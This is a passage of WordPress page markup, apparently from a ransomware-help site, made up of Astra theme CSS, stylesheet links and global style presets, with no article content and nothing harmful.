(min-width:922px){.main-header-bar{border-bottom-width:1px;}}.ast-flex{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.main-header-bar{padding:1em 0;}.ast-site-identity{padding:0;}.header-main-layout-1 .ast-flex.main-header-container,.header-main-layout-3 .ast-flex.main-header-container{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.header-main-layout-1 .ast-flex.main-header-container,.header-main-layout-3 .ast-flex.main-header-container{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before,.ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before,.ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before,.ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0,-2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0,-50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after,.main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after,.menu-item-has-children .ast-header-navigation-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.menu-item-has-children .sub-menu .ast-header-navigation-arrow:after{margin-left:0;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:#ffffff;background-image:none;}.ast-separate-container .ast-article-single:not(.ast-related-post),.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container.ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .ast-archive-description,.ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li,.ast-separate-container .comments-area .comments-title{background-color:#ffffff;background-image:none;}.ast-separate-container.ast-two-container #secondary .widget{background-color:#ffffff;background-image:none;}.ast-related-post-title,.entry-meta * {word-break: break-word;}.ast-related-post-cta.read-more .ast-related-post-link {text-decoration: none;}.ast-page-builder-template .ast-related-post .entry-header,.ast-related-post-content .entry-header,.ast-related-post-content .entry-meta {margin: 1em auto 1em auto;padding: 0;}.ast-related-posts-wrapper {display: grid;grid-column-gap: 25px;grid-row-gap: 25px;}.ast-related-posts-wrapper .ast-related-post,.ast-related-post-featured-section {padding: 0;margin: 0;width: 100%;position: relative;}.ast-related-posts-inner-section {height: 100%;}.post-has-thumb + .entry-header,.post-has-thumb + .entry-content {margin-top: 1em;}.ast-related-post-content .entry-meta {margin-top: 0.5em;}.ast-related-posts-inner-section .post-thumb-img-content {margin: 0;position: relative;}.ast-separate-container .ast-related-posts-title {margin: 0 0 20px 0;}.ast-related-posts-title-section {border-top: 1px solid #eeeeee;}.ast-related-posts-title {margin: 20px 0;}.ast-page-builder-template .ast-related-posts-title-section,.ast-page-builder-template .ast-single-related-posts-container {padding: 0 20px;}.ast-separate-container .ast-single-related-posts-container {padding: 5.34em 6.67em;}.ast-single-related-posts-container {margin: 2em 0;}.ast-separate-container .ast-related-posts-title-section,.ast-page-builder-template .ast-single-related-posts-container {border-top: 0;margin-top: 0;}@media (max-width: 1200px) {.ast-separate-container .ast-single-related-posts-container {padding: 3.34em 2.4em;}}.ast-single-related-posts-container .ast-related-posts-wrapper{grid-template-columns:repeat( 2,1fr );}.ast-related-posts-inner-section .ast-date-meta .posted-on,.ast-related-posts-inner-section .ast-date-meta .posted-on *{background:#0d70b7;color:#ffffff;}.ast-related-posts-inner-section .ast-date-meta .posted-on .date-month,.ast-related-posts-inner-section .ast-date-meta .posted-on .date-year{color:#ffffff;}.ast-single-related-posts-container{background-color:#ffffff;}.ast-related-posts-title{font-size:30px;font-size:1.5rem;}.ast-related-posts-title-section .ast-related-posts-title{text-align:left;}.ast-related-post-content .entry-header .ast-related-post-title,.ast-related-post-content .entry-header .ast-related-post-title a{font-size:20px;font-size:1rem;line-height:1em;}.ast-related-post-content .entry-meta,.ast-related-post-content .entry-meta *{font-size:14px;font-size:0.7rem;}.ast-related-cat-style--badge .cat-links > a,.ast-related-tag-style--badge .tags-links > a{border-style:solid;border-top-width:2px;border-right-width:2px;border-left-width:2px;border-bottom-width:2px;padding:4px 8px;border-radius:3px;font-size:inherit;color:#0d70b7;border-color:#0d70b7;background-color:var(--ast-global-color-4);}.ast-related-cat-style--badge .cat-links > a:hover,.ast-related-tag-style--badge .tags-links > a:hover{color:var(--ast-global-color-4);background-color:#0d70b7;border-color:#0d70b7;}.ast-related-cat-style--underline .cat-links > a,.ast-related-tag-style--underline .tags-links > a{text-decoration:underline;}@media (max-width:921px){.ast-single-related-posts-container .ast-related-posts-wrapper .ast-related-post{width:100%;}.ast-single-related-posts-container .ast-related-posts-wrapper{grid-template-columns:repeat( 2,1fr );}}@media (max-width:544px){.ast-single-related-posts-container .ast-related-posts-wrapper{grid-template-columns:1fr;}}.site .ast-single-related-posts-container{padding-top:2.5em;padding-bottom:2.5em;padding-left:2.5em;padding-right:2.5em;margin-top:2em;}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content,.ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *,.ast-mobile-header-content > *,.ast-desktop-popup-content > *,.ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:30px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:30px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#d9d9d9;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#d9d9d9;border-bottom-style:solid;}}@media (max-width:544px){.ast-primary-header-bar.ast-primary-header{background-image:linear-gradient(90deg,rgb(0,4,53) 0%,rgb(13,112,183) 100%);}}.ast-desktop .ast-primary-header-bar.main-header-bar,.ast-header-break-point #masthead .ast-primary-header-bar.main-header-bar{padding-top:2px;padding-bottom:2px;padding-left:2px;padding-right:2px;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}.ast-hfb-header .site-header{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-outline{background:transparent;color:#0d70b7;border-top-width:1px;border-bottom-width:1px;border-right-width:1px;border-left-width:1px;border-style:solid;border-color:#0d70b7;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:#0d70b7;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:#0d70b7;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu,.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link,.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}.ast-above-header .main-header-bar-navigation{height:100%;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item .menu-link{border:none;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item-has-children > .ast-menu-toggle::before{font-size:.6rem;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before{transform:rotateX(180deg);}.ast-mobile-header-wrap .ast-above-header-bar ,.ast-above-header-bar .site-above-header-wrap{min-height:30px;}.ast-desktop .ast-above-header-bar .main-header-menu > .menu-item{line-height:30px;}.ast-desktop .ast-above-header-bar .ast-header-woo-cart,.ast-desktop .ast-above-header-bar .ast-header-edd-cart{line-height:30px;}.ast-above-header-bar{border-bottom-width:3px;border-bottom-color:#ffffff;border-bottom-style:solid;}.ast-above-header.ast-above-header-bar{background-image:linear-gradient(90deg,rgb(0,4,53) 0%,rgb(13,112,183) 100%);}.ast-header-break-point .ast-above-header-bar{background-color:linear-gradient(90deg,rgb(0,4,53) 0%,rgb(13,112,183) 100%);}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}}.ast-above-header.ast-above-header-bar,.ast-header-break-point #masthead.site-header .ast-above-header-bar{padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;margin-top:0px;margin-bottom:0px;}.ast-above-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-above-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-above-header-bar{display:grid;}}.ast-below-header .main-header-bar-navigation{height:100%;}.ast-header-break-point .ast-mobile-header-wrap .ast-below-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item .menu-link{border:none;}.ast-header-break-point .ast-mobile-header-wrap .ast-below-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item-has-children > .ast-menu-toggle::before{font-size:.6rem;}.ast-header-break-point .ast-mobile-header-wrap .ast-below-header-wrap .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before{transform:rotateX(180deg);}#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}.ast-mobile-header-wrap .ast-below-header-bar ,.ast-below-header-bar .site-below-header-wrap{min-height:60px;}.ast-desktop .ast-below-header-bar .main-header-menu > .menu-item{line-height:60px;}.ast-desktop .ast-below-header-bar .ast-header-woo-cart,.ast-desktop .ast-below-header-bar .ast-header-edd-cart{line-height:60px;}.ast-below-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}.ast-below-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-below-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-below-header-bar{display:grid;}}:root{--e-global-color-astglobalcolor0:#1a6c7a;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#000f2b;--e-global-color-astglobalcolor3:#3a3a3a;--e-global-color-astglobalcolor4:#ffffff;--e-global-color-astglobalcolor5:#d7e4e7;--e-global-color-astglobalcolor6:#153243;--e-global-color-astglobalcolor7:#f3f9fb;--e-global-color-astglobalcolor8:#BFD1FF;}.comment-reply-title{font-size:33px;font-size:1.65rem;}.ast-comment-meta{line-height:1.666666667;color:#0d70b7;font-size:17px;font-size:0.85rem;}.ast-comment-list #cancel-comment-reply-link{font-size:20px;font-size:1rem;}.comments-count-wrapper {padding: 2em 0;}.comments-count-wrapper .comments-title {font-weight: normal;word-wrap: break-word;}.ast-comment-list {margin: 0;word-wrap: break-word;padding-bottom: 0.5em;list-style: none;}.site-content article .comments-area {border-top: 1px solid var(--ast-single-post-border,var(--ast-border-color));}.ast-comment-list li {list-style: none;}.ast-comment-list li.depth-1 .ast-comment,.ast-comment-list li.depth-2 .ast-comment {border-bottom: 1px solid #eeeeee;}.ast-comment-list .comment-respond {padding: 1em 0;border-bottom: 1px solid #dddddd;}.ast-comment-list .comment-respond .comment-reply-title {margin-top: 0;padding-top: 0;}.ast-comment-list .comment-respond p {margin-bottom: .5em;}.ast-comment-list .ast-comment-edit-reply-wrap {-js-display: flex;display: flex;justify-content: flex-end;}.ast-comment-list .ast-edit-link {flex: 1;}.ast-comment-list .comment-awaiting-moderation {margin-bottom: 0;}.ast-comment {padding: 1em 0 ;}.ast-comment-avatar-wrap img {border-radius: 50%;}.ast-comment-content {clear: both;}.ast-comment-cite-wrap {text-align: left;}.ast-comment-cite-wrap cite {font-style: normal;}.comment-reply-title {padding-top: 1em;font-weight: normal;line-height: 1.65;}.ast-comment-meta {margin-bottom: 0.5em;}.comments-area {border-top: 1px solid #eeeeee;margin-top: 2em;}.comments-area .comment-form-comment {width: 100%;border: none;margin: 0;padding: 0;}.comments-area .comment-notes,.comments-area .comment-textarea,.comments-area .form-allowed-tags {margin-bottom: 1.5em;}.comments-area .form-submit {margin-bottom: 0;}.comments-area textarea#comment,.comments-area .ast-comment-formwrap input[type="text"] {width: 100%;border-radius: 0;vertical-align: middle;margin-bottom: 10px;}.comments-area .no-comments {margin-top: 0.5em;margin-bottom: 0.5em;}.comments-area p.logged-in-as {margin-bottom: 1em;}.ast-separate-container .comments-count-wrapper {background-color: #fff;padding: 2em 6.67em 0;}@media (max-width: 1200px) {.ast-separate-container .comments-count-wrapper {padding: 2em 3.34em;}}.ast-separate-container .comments-area {border-top: 0;}.ast-separate-container .ast-comment-list {padding-bottom: 0;}.ast-separate-container .ast-comment-list li {background-color: #fff;}.ast-separate-container .ast-comment-list li.depth-1 .children li {padding-bottom: 0;padding-top: 0;margin-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1 .ast-comment,.ast-separate-container .ast-comment-list li.depth-2 .ast-comment {border-bottom: 0;}.ast-separate-container .ast-comment-list .comment-respond {padding-top: 0;padding-bottom: 1em;background-color: transparent;}.ast-separate-container .ast-comment-list .pingback p {margin-bottom: 0;}.ast-separate-container .ast-comment-list .bypostauthor {padding: 2em;margin-bottom: 1em;}.ast-separate-container .ast-comment-list .bypostauthor li {background: transparent;margin-bottom: 0;padding: 0 0 0 2em;}.ast-separate-container .comment-reply-title {padding-top: 0;}.comment-content a {word-wrap: break-word;}.comment-form-legend {margin-bottom: unset;padding: 0 0.5em;}.ast-separate-container .ast-comment-list li.depth-1 {padding: 4em 6.67em;margin-bottom: 2em;}@media (max-width: 1200px) {.ast-separate-container .ast-comment-list li.depth-1 {padding: 3em 3.34em;}}.ast-separate-container .comment-respond {background-color: #fff;padding: 4em 6.67em;border-bottom: 0;}@media (max-width: 1200px) {.ast-separate-container .comment-respond {padding: 3em 2.34em;}}.ast-comment-list .children {margin-left: 2em;}@media (max-width: 992px) {.ast-comment-list .children {margin-left: 1em;}}.ast-comment-list #cancel-comment-reply-link {white-space: nowrap;font-size: 15px;font-size: 1rem;margin-left: 1em;}.ast-comment-avatar-wrap {float: left;clear: right;margin-right: 1.33333em;}.ast-comment-meta-wrap {float: left;clear: right;padding: 0 0 1.33333em;}.ast-comment-time .timendate,.ast-comment-time .reply {margin-right: 0.5em;}.comments-area #wp-comment-cookies-consent {margin-right: 10px;}.ast-page-builder-template .comments-area {padding-left: 20px;padding-right: 20px;margin-top: 0;margin-bottom: 2em;}.ast-separate-container .ast-comment-list .bypostauthor .bypostauthor {background: transparent;margin-bottom: 0;padding-right: 0;padding-bottom: 0;padding-top: 0;}@media (min-width:922px){.ast-separate-container .ast-comment-list li .comment-respond{padding-left:2.66666em;padding-right:2.66666em;}}@media (max-width:544px){.ast-separate-container .comments-count-wrapper{padding:1.5em 1em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-separate-container .comment-respond{padding:1.5em 1em;}.ast-separate-container .ast-comment-list .bypostauthor li{padding:0 0 0 .5em;}.ast-comment-list .children{margin-left:0.66666em;}}@media (max-width:921px){.ast-comment-avatar-wrap img{max-width:2.5em;}.comments-area{margin-top:1.5em;}.ast-separate-container .comments-count-wrapper{padding:2em 2.14em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (max-width:921px){.ast-comment-avatar-wrap{margin-right:0.5em;}}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Inter+Tight%3A400%2C%2C500%7COpen+Sans%3A400%7CMontserrat%3A500&#038;display=fallback&#038;ver=4.11.18' media='all' />
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://helpransomware.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.36' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://helpransomware.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: 